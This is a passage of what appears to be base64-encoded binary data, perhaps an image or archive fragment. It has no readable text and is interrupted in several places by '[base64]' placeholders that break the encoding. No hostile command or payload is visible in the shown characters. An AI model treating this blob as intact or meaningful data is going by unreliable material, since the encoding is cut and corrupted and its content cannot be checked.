lZgwQcJ6XZtDIjxAQAB/wAQ/gAj76o0AapEI6pERapEZ6pEiapEq6pEzapD/6ADv6maDZj9dxAaTRBuoDHa6pkAu5kAvApaThfbqxe98CSmF4FjAlcfGDVPljIF2SeQA0KnJSApZGkhJIh3VYVXKjc4KhF3g4nOWgaMb4ceZVdNv/gZ1RYimKmHhRB56Is3RzVVcLBgB4pUK9ITd8BQZLYQkt8A0IAAFiFwokMKmnpl7ntFj7OR1CEgFC9HbTtoCTVaDtkRAJKkCe06C3aIHNcqv8B6pIFh8PikWFcw8e+mTjQkYE4j4McjHxkJeywAGDUW/SSAQtAAEZQAEZckc/wi84oK0XsxMtOKXiIVm54B3mGgDnmq7ouq7q2q7s+q7uGq/wOq/yWq/0eq/2mq/4Oq+TJQxTmhOtFwutZwBCVRqKQhpslyhAkbAFWJWrswjnNSWCY5u32YRgYiVjaAL3o7GqZACLdWlyql8hYDnZJEB0IkBziKeIgQQ3d0CkllVF/xACM8AGjTAB0VmoNomoqaF0C9CTN/ITcKVOvPJMZyNXZ7N2KqBCVxcJ2uQI7xlYJQABekN2QIds/jGV10EBwrSwxAQVqfh2XClZGYCEfEmfYXk5muOgbYSLDlqWB4AM0fAPoXMAEzB4pcA6zqE6HmgPCVUgoHRQjieMsQCt22B5eIIYVlCtAoCtHeUhH9IvHsUh4fqvlFu5lnu5mJu5/CiaJEdO/cGfCYsyQHewVVmV3odqTLAGRiVxTRiGEgcmHIux7iVKzmEBwCGnZkKcIZBNWFeyxwlLgoFvPzNLeqhVBuGGUtGeUlADEDaQjjJ+z/tBG5Qp6CCevaJ0RRdXc/[base64]/YExv/5r4NBmPO5mwX57U3BlmtuAv6KxCfYCd55yxqO1EVWGQGAQpxmzkcuAJ3w5YeWCUBxbeJF0bOCDglirUZygH0osEA1ioeggeOO6M6UJh1JLko7MK83Mu+/MvT5Y+kUDE5UrouJqj/B3RnxQ44zASlUR34oaZYEj/6wLG0mz+va10AYGliEAbZ9Ai7KzdU3EJW/LssG7yHawVHULzUiAK7687lYygzG2EjFGEep0HolXhPUCmxEcf1XM9EG9AekBvqwAjhuyaa4QAzcAuHkgmBXEiYwmGl+r7MsQ8X0GzQQb9AdAv/qQvfgb/fQWd8yX9WsyYaUE/4JhAwqNIHzMlh/[base64]/YOs/u6ALGzGf/LcsCjoNa9tlX0Zv+vcP4bSBIIBQdjsLq6VFx8gOE/y3oXQlTVYKsGAArRKDbyInmmWNDWHUw3PLRm1mTf8d1dq93dz9r2aqD0MRiuKdWlFpdsZIVOvDBopmHaOpSmnqaGbdetZ8mxFXVh/Zzd48KiKASym533Vtksq5VXo9YPgWKgigJBOgGVlDdPbM4InqTOLSvHBVNvVcNt1LV5J9NgTdE1sHBpgNBkm5XzBgAhPw0BiAMsM03g/8YrIwUwZLz63wK1HxtcEifRmQCxtYoPSUwAFkKBOIW2vbl7QNt7tNdqTFAYE1zIEzDzUtIHM5SuwCOBaRZYE1Q4TRom9YNRPgL9nquORk3f7SIbrc3WRe5mY+I1PdehHTRaJN3ukFgETFDj+hpalW0WAIhmRNzSV6PzRDIIvlG2Bwdfr/JQZ9lZJSrKA6d5I4N+DSqBcigBUOkApp3OAFedhAwT1AezgPboj/zJ872XRM13Q7TFSMYAlxmNnuuV8OYAAcAKqcQLWlmGql+n0sTgq/iaUazTEO8J+LA1nSpgt0lxGwvQ0oEEAhSXmYHOQBTB/xEU6hkOSSly34cSBxSdwHVQrOOjtT+XUGIG+GGzRgoAEAcDG0HMI06sFL7S+Te+bs3u7bbaKkkBZyzqH+8WBicVbdQg5Zs9VOkNNhCD9m/WgYqVQaaV1jgt+gQuhPLCdDs7sja7IBfnPLkJJ+qQysQAmKYoCUXqjOdEe/2enZSylsLNGfy2Fnc2t+mBsAoAKM/zAcpw7i7SniBrACgewDIlCKBYvVT6ZsC4ulF2cVFTDjuTD0AbqAwZ4Nb+sMmCUJ64Grfpns9magR1QeJzABmACNIWouDCLcrEMW1bz1+XHCrJwfTdmXiDF/GsBy12hcR02jxMMh22oRu+zudF/3vMxQrXcB3CN0tD5QW8QfMLlqE0NyAYum8F1yaxpxSGx8znFfpGKUYYCA+12+VBwClt8zAW6SiJ6SQNOiSkIJPWGFrVaThE1TN7LpBXm9vSKpJO9idpWImcLvnpID3vwbgV5/mwECrL6/g2ywnnRq5bA64sArinxxQjLj3rE4N76AkpXjOk4NlePWTc+ifvmCzv/gDHb3DxMwWlpWOjO/7YMnac36jP8Uotax7bPQOxjQAn2a5WDgf6r09ked1EldU2Ym93af//qvwksIBAkhjcIgxIwE5ZJJAChVBIMSwFkAsFipMHG50LxhL23oNX1paS8FTHQKQI4ciF7CzXIOBygkovdD9l4GBxEMDxETCxFeEEUQHhMNUVAcBgSuLDwsNC0GNj0/PT09PBZGGAAGBkZXS00XTC0WaGkBFACucHFvsXBHsDg4AFQsJuBKRAZFSkpABPKYDTggMKwhBABkPRSurrKqmigItj1WLy8FBCoqItwD4DMyNuQzDnzw8XkOMA4OIFAMotPIHwZKBxEeNHj/[base64]/A3+tHLAqKKg6rWMQwn9BoMfEEAH5W7JXwM1AMpqKhGCaqVGPiQcr+daIoVAdVpL+Jdzx03f6BqD9UglIJg31EOU1tfEwkPyWPPy2HlJWWl5iZmpucnZ6aGUUROwERPyIhRQ4/pp0QG1AyjGRRhmRlPyZlaVEjPwxEwFIUxMRFwkwURBeBTIBTzc+1T89UOANE2D8WCkVWAFzSUFlZQ0QLRDNPLDyfUAm6UgsA6ERXT2EqRGW4k+5w/9iYgBewCIeCCBMqXMiwoUMoG2Q8gRViFQ5WPwIkDNUGHpWBYRKkEJnrRwoTKYqkjKLAVxRlMJEFg/mLAjCbRD5Cc1ZGHCb/ChWI6CDi4Qk6DgR49anHxAbThz+Y2StS9N6PBVygKOWlj+EsJnnceexDRSrUs2jTql37EBYRtzw2hNjhoEIEHKMQQniyigk/QDqLNMCVYoxSNi6P/QpWRNlMIjiVXcD1sN4AHdgsYLk61bEUDvSsRpkA6SEu0JjC8FpJ5DDbTiBfy55Nu7btSm6JiDh1kYip3QyrNdtHRkKZrCXb7Gh5LPEPmp4ZM5GpzCdDBtp+FO3GeWob0VEsHFwLfsHT8VEatO6CRKG/KLnFgrR+u779+/g9BdAYJej+Vgn5UBotlqTEGiW+yATMgopFB1kRUg10VjcKDMXEPchFgV5o8wz4/[base64]/svdlPE8cqCKRPziXDJEMRmXflFOycRBTgZaYZWiVKKWeAaNWquuuvPZ6ySoB6AgVaONxMYacmYxw53QPFsGFkcT5aZCzbBxFIy9PXVhSjGDSiSZ9voYrLo3xMYHDfhllFP/[base64]/+Q9UmtOdbZwTMWquu7or+vDEe+JibQJEcETTREjQaBR7QYGyO7Q/RE8ft98OhZYToE4bAR4wZQABuPDi7ZlFFa/[base64]/zB8hADDek6ChkdJ6oxZDGTo2lSxcrWLCKlIhQAqwEK/pARuP/BjJYBhpx9kiAHCUMb0zGPCh3RDiG4EoBGZQMDZKCBbgaJMAoAnyFa6Ek0PTIi7KgBGMVSxDZVUknMYILvZoMONRciMBUIoxw8BsQhqpEYaQmK/[base64]/ZUsObGAVCpLEIJ26RGIoWQRfAFQK40sLYKUwvb3SBo/qDCYTOqmSOUWvTA/lRGMfS9u0RNYhFzsCE8dogsReAl9cSJWM1IYJqTJhBiptSFFEJLxsCGAAzZ2Tb2UEgx+cYLGeAFdtt6uQ2zokEebcT1UtuJIjcgeX0iv/VV778Fn8GFcVt8GGB0T0OShRZro2CgAKYmsJZtySuwD2RGT3+wME8BcTNHUgFiaADcJQJg0hWIBzMriYCYe0D+9MyClNpKRYvfeLtoESlp57sQVwLMP3EQFQU6PdALv4Ez+lg0Y2monB/YCRm/tBVY0DLhGo8bx1SlWq2msbt0XVQ6uwQV9v89wfRFcKRKMRHRIshay2+MVYvhGAFDwJhzqAxpb4HGt9JAVWIki9FJ7kfwMCzGIWoQQgwJKhaDZmJjSZaQLJBxHowDBTUFlhWQ50J2CRARmmay3b7IMCgNy6xZB0qTVyG6ORqddIQEWwdo3CnTG8q0VeDMyVuDIb/6LXDj4LOp6EPkAGRAC/hzEROFvWhPK+2DT0mHC2Wr1KmkuG5p9BlwkvcIBBHXLe9CXXyRGogJPmw6s/M2EVhcXNBqZNbVhEDwIQOIBbA3yCanv7BAmUQax/gO3XKnjPfQPxJ2hp45RSWpvymgDp+nAvHmrCLDSK7jCPHZCDALYoITp2tNejIlPv6gaaUN0JPvCBCjDc4R9gArjJjW2vwrjQGM/4a04w8T50XCEReLjIGT7uMX28u97ewMdNgbQuJ2QVs+6LU+mzAhygY9L7xGC4ovvkh0CABwMwz2i104d5twHFY7pB3xBuhD/jOgoZ6EEBpk51F0wcAhHIeAZO3v+JCrjg62D/+gPW4oMMOPzjENB6of3GkA9Q/e1SH3tBTuADItDd7nW3bt7v3oe0q33Fm+BRAMTuggc8oPBQ0AgKkLbngNh4y3XOlyfq7Sujo7M26QtRzzHRgG1DSiNM10gISs6TQ2Tg7VTvwcQjUPjWuwDwlqjA1KUu9am7wB0bqIDud8973jPc8D24PRMGf/jif93ZnpA96qke8U/w4AMPgL70o0/96Vuf+qQnfuuLX4kMuO/73y8rK5ZfgNtvORQzDgh2l4fDaXzCwr7i91o6oJkQxTRbbKqL5Tk9KQCGYIaKxAaiFnUF0AMGKHVWxzTLR3qaoHwF+IDl5w6sF3b/FBh2tTd7T+CAqNd8lgB+HviBIVeAB3iABfABIHiCEcB1RXCB5NeCqEdlbrd8cncI0Gd4xWd4DDh+y3d7D3Vgh3ADPoNjvsF+ZLYJI3Bed/JDhIAfS2YbRdFJTRhqRIBCY8KBT6Apo3cIVUSAI1h+E6d8Bjh1sFcJsjeCYSh8nhABLkh+Z5iBs0d7U4d8E3GDNliHdugCZkiChWeHfGh4hfdQLjB7DwiHhDiIEGiFTBCIIhiGOZiILYiITIB1ixiGY9eI7iAAnwNGBrAztnAILoFzprJrfQBIs2F5UagWC/BXRAExlPBgP2BmNoJwgRMAIaABRhNBISB/ppeHXqiA/13og2Q4iQeIhp2ghmF4jLSXjHrohrxoiUywAWvIhnkYhtGIeld0AoE4jdrIiwl2embYi5TwACI4jgXgbMbYhTMYBQGgi/cEBdeEOpa4C5qFcxeGCfhmG0tmIbQBQJvXEVFgAEtQJgbXJhATAQh3UUxwj5fAhXqYd2U4gsBICQ/ZhcTICee4jbxYkRM5guIHEdUIdxj5kVQHUtnYhS7Ii5D4A273jSkpBeLIjW1wkW3IEGPGgJPhfqoRI/fAaEeIXuPSj1AxWE8QeZlAhTOCXbqBEe73Dk/[base64]/bOCb5fh33reWjjiXw+maxomOTIACtDRwUnBD6vADPRAFSLmEnuIaPMkck5Y1V/MLomgwt2EB+3cIcVQQkuMBQFlU9FFdZgJuYRECclgE0sdwSJqkv2eH2liHeWiDcNkGoimcMNZ7XheVLvB9FAUFCxp3DYqlShqmYjqm0FeVgIiWFQh2KOmVb3iMKsgGXSp1HbqM5oaJnZA8RGAoHzADdvoDfdGjZKAM9cMBFrKTn3iEaXYn2XkJFZCYDPFrUDBVD4E/A8Cj4ukl7SR5ZgICRSoFLLiGsOmgbUqCU9eSjBqgzPkJC2qXfeCbv/mlHoqfUvCfTICftiqrqVl7t2mS/y2IoRnBmeWICXEarGwQnKxqbp0qBQDCdDcgArZoNJmAdIRJj0p1CRSAbwMgogwRhabFBg4QkGfBo5pRqX8ZLgrgAQpgFSbjqRD6mtM4iLz4qsnnmqnqCRS6mk/gqsRqCa0JmzPIcQDLcXYXsG+qkqk3khNalyfJkkXQm3WJr30wrHPahuZWS5qAcGBmsT7yDGvWk/Yyo4FwAUqYUE4mBZK6Fn+Vst85X61IEOvBVbtCAyOArpXgqmV5s2vqCbl6hmEREPfaBptZl1H6FrKJh6z6AxvQcL5XaEqrex9wRV8Jgbt6gH1ogznrA106dRFZBBIbkw9Lbrpxo2zhE18gL//c4bGfcAEJoJBQcKkK0Q1N+GEmuxaWugm3EjQOYrM4u7fy2gk7e4AduQk/ywZRx4uB+wQL17S61woVEHwWmHWOa6AQa3YQ13AfUFYUmnU/tbkUZaz+IY5RWYKaMKymUG5gWzpfWwQ8gAEH0AE+0J2UkKKWQBll2yXOYZ2dABgPwgD6KBsGAAADgAPcKUc5GgV11AlYwkEA8J1Nhg2pyFzPSRz1Yz9rNiMARQz3aLPVKKpraKqWMKxSeXHetqoPUG1bKgp1Wa9SMHE80AGLq3veR34f0AGl6RbJZqWdmrl/F3LNmAGga5IQewikq3Ipp3LGWr7VBrAbYG6ZgE0CALv/[base64]/9SYy0erCUQ6yAXBHRVyXmgrUlijJFAwGcwgakiEFnPkQSBcEFjCslDQV9eTcLSgR+MSA74QA88hExTaAxEAC+TsNxnnwxaaceMsYNvoyZyAyfDKlW/HyXVpw61qiONczzeGpf+rhxHJytJIqhEnl1T3AKYQg6gHeDh8sKVJw283dsNGCdCWFoumj91QzGUExxF8CYD6CfOmx9twskVwvJjgAU5BdIJyN/OQaQm3M41pJtx8yXX5AyQgSU+wqur7D8Gpmqqqy+3cA7mRtZYscW5ZAN2mz1k5qkotzkgbuD7wqVXMq7YHC6BcgE/7A0+tlQXIUHDq03zbzgF8CBEAzP8BkRjwh7vXeVLJ/ARii7LXMLwpJdKfkEYeYGxsQA/RmzcsVAHCAzsxwADejDurPNOkFImvHJVALXEEK7Dzapo5vcVfndhxWZdTmXhR+QPeSMrWJZvISKpZCnErho1evY0PwB+g7AJNk5UMC9mRjbO9zAmLVBCZ5SA4dwX02CxtoLZmnBUdrQlwzQR8nBBYojZC2UlOdH8mHDROYHZkNC02G0lSsBerKqFGGqZiDAV/O4IFW7OjHa9uIdpdqHqcMJEFOH6rzcgyjIckaM+l8IH6atDuc74GG30qZ6RCG47d3do87cuDozwO0NuHcEBFYJ0VMuBEgNbUwkN27Db3mMH/OprHURDNc60NlPNve7xaBWGeY3IX0RXYwHAQFFoAQvBmXFqVAFK4ZjjUJd7O1+2IqOfQbtGvy8gJqRmBxtp8naveJmmCLw609AQB+vpMHJd7dhEf4E2C4s3a3/igHxnWxYpI6wTht50aaTDl3nHb7bW2lVC97uAZb51SEo4QIbJcKP2Ef7zlvtK7EGJJ5zDY4T1xGvCsbJqHAKKBVNfiGWqa9twHH5CWwDeNfLh6QpwJbbmIrHrjopC1dgluyhi+O/wAEBfpfc6LkG65SArp/aHP+D2NBWqgavrpnh7qnd4De35jOhYUIYCJflayya0JkwYAxLxDXc4WFOALzyVv//IW3AWRHZhWItTMXN9pTAoUFANwrt3AWhSgGTZbARR1AKqGxaWQtPdNBKZ8ovrh1a+tCT+lznVpmxpXBKLpzpjAkK+K6Em7lZToFsQp7kxQ1S+uyeS3mkH7jcA4rCaIgvjugTKkxRJ9Y/MTQZ9j5cmi0SyB0cegSQWh5VDBthNw5pewx/YnWCj9nYOVsiVLCYQiBRpeJjjA1zpQARRyDw9wAVhis1HcxHZRl01Dvj8QZcEYko99qs0oBZ2s4r5IgkHhuVhbxVNXvva931Gw7q5NqqvZyQ+w3e3umqbQDjzQ9E7P9E8f9bfa8kgvpXbjNBDe6kZ40en6Awiu1odgFv/agx+qKDC93gcQjFITBOBlEhQ4UGeJIcMumPIaitUUWgFcPbqjXQBbq+RAP+e4yQmrCgsH/MVKbZdbdpEFSKtJr99/j9nAmqyk2wnAQQArMG3rxn5afwhDscae8Fk+cdIz4vCZEPFu9gkLIABj7ysWcQglv/ewKcoqbzSU7QlH3s6lTgm3T6qxhNNv4W2MHwXzPpM7zdnUaJemQ+5875JMvobpeAJZG/OT7auYQGOWSHoC8NZufxGb3wYU4vVe37tdzwak+AnM7AkOYAEm4DWkzwlCmQ2n//BtvjB3Acgq5Oaujfeabsq3BwSQ35BYNB5/kUKP2XQyCw8fklodKp//zcIH6VpqH8PK5zP+BKzXLzScXGuzhe306NVykQ/5nt/[base64]/KiVjh5iFSN6sSFUoaHRHbaETHkBE/RBE5+QMAypVFRhA4ZeVCgmo/XCEbYnOkoxsZOiKZ8KsnEqLHBngYoNPSkKOJXAUt/zrVUwYkiC5VwNGpCCJs8/[base64]/1Cz06KxgjfNVE5UiLB//4YTESrAKBsXPrjPDT4+UG+Jd4yIoAyIIGyojCE2qKAbb3oozRMBz+mQvR8kQY6K04YIYRbUNvnBN+NCme2Hl/9asgKWmagojidYOIiRuiooYa2IAy7BYQDulntKOWFEckAAJQXQ0IjgdoyyiAAMJMJJIi65LMMMWIurGy4ELCAQ+TDbiEMvzTMzsHlcSIfMJQ4Yop95rqzCog/0WLMHAjU7wc9BCvlyTi3qFO+PQ/8IZBA05cBDljMvRFRSOfISsQgHQKIFJERCQFFKImYr6SVlDPiBpx+KY+mmnaSspMcph3BuR2R8kTXWS4x5KgJMfzDRqUyKkO5T46ocghqnkHBlvAKcOSE8DgMZz9FkNghUC8Q4mzYZLcOrh01BvnorkQDw1EfPLawaKIB1Kwj3gw680baIPKGol6wv8C2zPor/5kDCIisgncfefO+FIpA4q0DvinGI6PSHGwQZlgrcYgmuhh94k7gKESDuMQLkyNGYiKeA/[base64]/8MJ6wNJJhKs2OHVlsf46admO3G6T/TbcSqCK6WURF7Y3gqIN86gBep8SfEH5Y6tYlP3Sxc/[base64]/[base64]//YAHQrMd9Ch4FW98jZIVMNCgCPXCbEXIIZmjYVd4BCsd7khHLKmoKUZVBAakxBhCdJwIEADSS7kKCbaYypAuh6TBCVMjmYJo4pYZC6FdrAjpimYYpaEVMep0CJXInA//sNm5AhqqQ6kjQts+kQE53mMIAVgq685mwbpAgF4W0WaDvJFJIoTjafJMhw8+AJ5zDVKL7owXf9AaAWh9LmfFelMPGKTJOExUEGeiIc88gARNYS8NZR2CCRIAWMHqTQctwU1wFpDRTyg2lnu7AccedgS/3RKDupiA4ZCUqyoIMxrRQA1fTRZTqjwzAmqBGSKthIO8EnUePljBEK76Azx6Mxbi9KARbFtZJDywqGFgSw+GQBENxeMgVQhrGTLwTyOQy4TNNSFiEnRHDr5OHBtQ7lYH6ogzHcITDrWeI0gUFB8VJbDlBSzeMLbKizpCsT+YyUzIJ0QasSykJl0u3BAA/zEQbMQCxzpZMIagk6XggBgioatnRVsUKv2tqUTAQXY0shUxUlMBPm3LCV4r1DsoUG1QrYoG56hIpXJGq2a9ljrl1A03gCWu4QKuR5qhyCOcQJ+sSWt/HPmDfeqCa/[base64]/9j6Qe5VIeQBIBZYE4RGcE4ytumpD1gz1oZ6bKCdjpbhPG8GLaeW3EbG3EdXewZLB5GXWb8fK8woFgif4YC68JE13ZZ7QEyfucevBlWq9FW2Yf6Bx/KXYURs0kyUe00p0doPbqeZjUHrmFoU50LKxtBR1PejXvTMF9ik0+3nwjGMI4AZijhGsnJzF4S7GdmYoeaYRkAI5MRmdPLsdZg7R6qt6+1jAD8uMQpJrGMZ2wHOXwQhUbg5s7kumErTJIP5v50F/5g5woWAsRgwUxlT8A1M2/X3yQvOcJAi4RKvCbqVLhE1WGjgIrqZuPLwOJInkjrIVxCE7V0RGtKnbg3367/6xw3tprHm9OciuEHMnBWdut+96H+ESxvdMRvvZaIczpbL8X7wBQwiVU2wZydWkNCoX1e861hSOhWepCEtMkfsVmBt3CAec7hUHnMeYeYR3gVcpoev8VNB8qGbXtRcgAbJxdBism8KdwwbkqIDu71VOBSxxGB5QcnmwcIZYM++a5z2bZFW/UeMr8ODCiK9ICuBlmCZjjJBtwK+nbcN+5AI/+tyWdB9CCisQ/Q/wN9jmeeVNpAYaqQOQ+PX/yOyH7JDViEqf8gcOnRmCh4AQAGbgiIaDco4AIGsPeWAVgsgCkGgLM4Ag0i4HxexQhWSwE9gRzuY7xeykogAGgOIQMe/6CehIyPKOJ5IEAGnK/7+GX+isD6vEa37q7PnA7IUI67IOAEIMPj1Arvvm/x6E8cglAeyk/9yoYMMuD+qA9PngbSHk9qlkBoPE3y7I/0rICkKKHrdEBYqIABZgThMDBKRGLYjsFwJAtuslACsSwMHWEDyaxyJqzMkg8KqCksDKERmucObc6RdkyvWC4WTufl7KSdiOD+gKwDbKYCAmAhyOCE2OPzOOxawi/lhpAJinBf+CAClBATKUWvGMUFa+oTP0EJ18YVxucHSC0LtdAICGBUXg1jTKE4EGfWamD2loEL5RANVYNKEMANEUEt2JAZQsZAtAdAdoUrxmNMfqwATv9g3j5ECHIwMZqwTpKQX+ItFpzKjvBDTN4h8bxoQHanD9pBtwrturhGq8IErhQKX8ptPETQHhgkEFEIEhOCX/[base64]/6hEA/7GZb4yDHuJFoxNTqhJ8FTSKngOL3r/0B5UMgJ0kBMd72+U8kIegCWroF2gMENkzOPwMWlCcbo6bOcG6sZ60GtujGsYiPOWptnM4wQC5fqu4C8BIhYGbyhbxwr1air9kWFEiynd6xUJEgyHwNUQctZmYC0/ocuIgOtGpsA6sAh6sd+S4CLbsMHqx3LQzmXszhvrklIYA0PWowzCxUk8MwooLRY0EfqeUjG/sZPcYv7obN2mZt0WiPMEKV1sBhFoRwpSsto+4QSykQqvs/5GJLKm0lKA0wuPIDZ7D+ti4QXOp9aIwNbGDgJ7iggikkIkh8kEFDhnoaaKQEiCr4kiiVk6k2xGsEC4CS8Tg1+yZtOMwGb6UhfY/1Mf9i4NvNHlikqG3FPPAgMne6d4VrTllk8wCCOs5gpEsibQ+OwDgnJKGOW2RvPIJiGy1rD3DFLhXBM/FbQoECAHyBA1a4HMfgAYeY8N23IWioVEtk8wSsM/OmAHJUEz8WUl8/AmJTExI6VAiuIulY9E3fOBJqUJoCZFs5TPxLFFi04OJgobBkMTl4o+wmILliUwQRMKP5RNA08fT/[base64]/TRDCg3FRcdJVRkzWW+SrszFBdCgWmaImPShWgtBYYkJL0V29ALvExS1bpIiGYjIPmciNsW1bkIAXqfDU4+gPw8gA0AVE+LyXj/h43gGEx+gCClEORtoCpIORc8U5i5ER3dUGXxAAD52CoUwYvrpak+gI3ly5r7vnrxWHBcjKDFjeSxi5VSSBqtjEHLGXAjjaVVUeYi2YIPnEyD/dot+IV1hQjfe6zVlQUc8IEcSTAC2TGJS9geu4/[base64]/xBN08AhEkGqoRkf1Yn2VwUJ2N2JyAQKc4Vh7zwIA4HiPNw1iQqMy5guJAHmpYBY1hhhAQAAE/1c/jWNTk+p6f5bfWuPjyKGRVjARaMwTfIBe4QE/[base64]/ZExhgqhNhJlhaZCpKnaV4qXsifWNKBx7aq8n6pMb4mVkhFEYAeXFxBwTzU0QhXH//uqyruAWELyDpOq+5jI8j2ROQgT4/xQMWINUMawBEIQccYJX1mo+RerEd+9Y8GIcRYMt+uqygRAR+eCoWABfG0pUw+bGvd6NHAv1Iu7RN+7RRO7VVe7VZu7Vd+7VhO7Zl+7STVON6z34mkhw22oEp5K1ho7Nj5AI/G7RFq3hjwRZkYDlme7mZu7md+7mhW7bDEBlEYpivl4k0I4xFOxIWtYcIbgKGmrh9FgU6AqyXIbrRO73Ve73Z27R7j+wAZBdQhYTdEC7bzgIeNbiJYLjFW0EbWx3aO8AFfMAJHLVfLyiapKuBk5drhCy3KCWCQwEGG1T4u7+DcbtlocA1fMM5/xy6FdADtNnBxbgXNcBlRMKcNUawf2DCCW4IwtvCt0ewVuGePeG/manDcTzHdVy12dC2FbSXmsoqiALFJSbCWcGVAg7GWQajZUEIZCBOMNyFd3zKqVzHMVAjOEHBz+y/AwAFaKHERUkBeFpi8HrFzxUl3ljLlZwqbILJZeE6bDwXqnzO6VzDe+8XSsd6FTSrd0QphiCvUi0B15xlurJu6vzQEX29Z80hRZxu1HyLejEYfWFlUWIsPUAUvmfQl2kVGHxY2Dt3GzbURX3USb3UTf3UUX3Um4G9Zw0XppfNNN0o/HwUWg8lXE/QY11KCl1i1Pv9xuC5gL2E4HfYg70Ji/[base64]/A7ql7+AH4/yc23EA7BnGLjlCudtFJimgmNyrQAH6ue09QQMUu5et2tOfe1+oXnMOr+iv7Jjg0o4NP32IoCQ8QOphovAN3xHQ8gh8mf8M/bmr0/A1JwI8XLSgYah/wcc1PclBxfM/3whQoAWkrQUSf77Rq/Sd2ws+wQmWQ/iVoQl2xPipgPiRgBslf3vWWQAU+wWw3OAV1BkqXGL6ecpWAtdrP0kb/+E9QfmpQvxlgfzHH/mRwPyJoFFWP9tTQ2GIYTvankgeeAjyu/uNY/d9v7krHgh+wiGR2Dsii8ol04g8NpvPJLTa+1mn16hWOY0WfjwfuWw+o8nRNXstwA1w/+1fZSD4DQae+7zv/wPiBQ4yDfxYMCn8KAoxED5CRkpOUjaxVD6maWpWFIS1XXVRakH9fW2Rfg09camuujIVVGzSmmH24fApATRVCNXV3Qr72Q0DIg5Y6BUt/DQLjfwQRPMaW19jZ2s31Xa7fIJipbKGMo1rFYSScqVTnZ8XkbazisMqFbhAdNNuEwkYzqmga1c/bLkKNjGkzANABQsUMWr0YwQBBdUQYsyoUUUJjfs2ZfgBbs67LUJMxit55FMqMPNUngvD8omnl6XWNfGU4aOmjBeXYOgwJIIhPgOAVQPgQWOlAROYKgGopNnDIRShYs06DMKPBEx5chrJRt07F/9mkziBedZFSy9m2fZIhyUd3bg1bdIUWU8LXHhthRT4ADaN1iUO7viSSofIs8JtMiCA/CPAHRwT5BRGJORh1YhCpgGw6Hg06dJMBqN5IHYN2VSBI1T4IFdvXZgVIkSQ/XeIi9u6P929i+TBuA/GVU/5UKECcpiwCjxAfcb0YqI/Bn7mBeDDT+pDAvzIAH6IHadFnmKN2HhXd+/u3/eTXobHNz+t5fkK70lkTf7ogntywi8AeoKSSC6QkYFcDzAoxAdCPGCcchGIhARwEZAhW4Gz/fBNXB86R0QYHcinhmkOCPEPQQTA10RkQ+QSxxIbYKTMEFR5toQiE4DQoo8FmeD/lVYl+rDBaqDENIsPEfTA1ltmdfgfgDv50AmBKMWFoA8BeIKhGTycUMYQPriwl11UdmJhmT7wJ1yIJhXgpXzewdYEi5ut9yMKQuRxY1aGLCUEIw+F9gMD0bA4AgAc/NjoNgmYUBiRnZhippmykHFCAAGIJx6nuIGIz4PKkfoBiT5kYNwPo8ZW30mzRaBTBxlsICYZEGQAWwVlrqTccqemSodqD/xQZTt9vTkEpiWSFoEDy12XXxHcLRWoo0XAgR1TmrFBwDRD7HituOP6QaRslbbUazdcWfgBBCfwEC+YxZYRJrzy8qDaKi5ENxlbER73gIA+fMAgg8gWEGYH8KLR/[base64]/[base64]/xDqBhsJABi7hxUylcJ/YRlMMxRSBd9RSygGJQLbwICQ0APjdEFA2hBwwagY9XCKjFFgifTHQOQCLjXHAU6TGGWcd6njeBXVWDovRK1YuAB1uOCWg8AQAN1WLFU2UlMIwCIiFNdESG7uAExqmLisoEkh+6LcED8TOUeYpQgA2oAH/DeGH2qgKYxzhLSL+AG8/MNsSKyn/[base64]/[base64]/Tu2FpUncRCQjiLXVBrLLmMs0zAiQ5KuRTLCdHBV+U9Gvi89FqC9dQHYGVTPr9W4/fh2KkL+HEkYsdUZxBBuUfeMyQk/NwZiihwqTIOFaloHFXqshQRSGOF0kFKwEwmAMGM7QfCJEY5bZOVLyQOTbz0jcjesljLYVNzgEphoeaRzz6i2wKIDAiA0Ll+TLDBAmqgYFXjOhB+NrU8tnkCCMwLTD7/eJfVCGapfITJQ46OXjug0zO9vIqOcREMBHQVx5KK2iblG3aFYYuPYv2sQ+3gtQZ7Cedcj4YAPSaEZnDUDNHkyAA/IDJeJYnuexNh1+Ru48C4MiZVlmED+fmCC6y2l6YZayXEKtI9enDOi9HnCBjSXpNC0mYk1IpGLaaLnCDoDtsuAdV01Vtg1y2u+y2BUSZnAiDpjPL2AOAOSlSug/Ft8yRnVCWiwiLP9UJw0Sm7B6RUeLFCooRTXsxynpgFDEeZSyxnSR+xii9dxpgpimGB17c9t82zArJW43nekACk3BijBBAgRpldX/sSdt3AAlUZMBheh+gaLXRmr2RNCjLl/8MFwwN7htBpBRNYLvdSXQ2B2i5eMtK4o7yb/eY2b3404P0uonI/cWDlm0FErJsQgjvE71k1Zzuu9X0fdMgUe3RYWodgc8+JvaRDQK/L0OOycKOLCOmB61m9wiRbw4svfLDNEpVsiRaQh9zGPNGbf5vqah9PhamgL9tdR0/60mOSNe6oB5PVjAWnKciFmvLEKadg9fR+qPbfhvJIqjt1v9uMRCnGDVcSjakD8CdsGupBBayW4g/9GVokH9ddX1b8xDM8w/P9wUUYwHH9XgFCYBHgXM7BA9BhAZV8SN2FQa3wACjJHhl8D/QYS/4VnYG4n/DRh1lgiPp019NZSA/Uyv/ygBpHGQ0dxMUqAFVOKN9HRCBCgIB/rUcTXV4PEiFjZZ9jxUTByZjSkNrSsRh8JcH5HcgRqN/DcAkYcZDtcY8Thp/T6ZJQpRBVCRULotRbkVss5NTIMZ9RqIgBMQrKRdN/[base64]//PpSB94REBBCLTDzAixGLm4lIx/FXyxwFQBDXD7RjUqlM5UECozQALi6BHNwhByhgLzIXkZyAq/[base64]/vSI7ShB50XTuiGCCjQAL/7CD8jBAOxjUC7WUFqT/+PRQ69pG9zdYAUB1YaI0vM0Hg6yRYEQzWPKwxY4T1WeHlpRgdYBRhqqYVumSFG4I9qkYvM5yiXk2RDcQQ7kIUH0ga0xwQT4gk0KZkUNJQwFICqIgrYZHhjdVF00mwMJJ0uugpuUgmX+B2ZyptTIkGKqg2F2pkigYzqSi1Q8xT/QJlwCyluOywtMwjBpxh0SgQocEWZo3m0u0VACZA7mYH7ZQwMh34Tt0t8YpwxJ5+NRF+S85LjcwX/mgXaODGq2zAxQEnjOQTWATPPlgHnK1gowQXqqp/4M5WrlJ28epio42YXKzH3SZ1p2qIG4glwFZFmCpnWSC3oYwgSoCIEST/[base64]//sgdZCcenOZMEkGC9ZBy4c0LgOclaIBqtsF4DmoU6AABaMahpqoBlSkEmGGxyh16Teq4FMWKCgKfDABFVdILKFcevkD/lgpB/8xB83mAqA6BT8oBteYAXyprD5UpaUVQqjJkmU6pgqkIH0wAplYUiiDop74ArxJBjtRl